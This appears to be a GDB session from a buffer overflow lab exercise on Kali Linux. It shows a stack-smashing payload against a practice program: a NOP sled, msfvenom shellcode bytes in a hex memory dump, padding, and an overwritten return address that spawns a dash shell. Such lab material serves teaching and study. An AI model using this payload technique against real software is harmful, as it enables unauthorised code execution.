 Starting program: /home/kali/memory/bufferover/overflow $(cat overflow_payload)
Breakpoint 1, copyit (source_str=0xffffd400 "ali/memory/bufferover/overflow") at overflow.c:10
10 }
(gdb) info registers
eax 0xffffd110 -12016
ecx 0xffffd4a0 -11104
edx 0xffffd191 -11887
ebx 0x804c000 134529024
esp 0xffffd110 0xffffd110
ebp 0xffffd198 0xffffd198
esi 0xf7fa1000 -134606848
edi 0xf7fa1000 -134606848
eip 0x80491c7 0x80491c7 <copyit+43>
eflags 0x282 [ SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) x/40x $esp
nop sled
0xffffd110: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd120: 0x05e68ebf 0xd9dbdb4b 0x5bf42474 0x0db1c929
0xffffd130: 0x03157b31 0xeb83157b 0x8c7be2fc 0x031a130e
msfvenom payload
0xffffd140: 0xc731cb77 0x2821ecfe 0x5eb19b72 0xf0d8395b
0xffffd150: 0xe5485e2a 0xf56ca13d 0x9619ce49 0x378230d9
0xffffd160: 0xba2d5774 0x3ac9f2e5 0xda98afa1 0x4141d080
0xffffd170: 0x41414141 0x41414141 0x41414141 0x41414141
buffer padding
0xffffd180: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd190: 0x41414141 0x41414141 0x41414141 0xffffd110
return address
0xffffd1a0: 0xffffd400 0xffffd274 0xffffd280 0x08049178
(gdb) c
Continuing.
process 2618464 is executing new program: /usr/bin/dash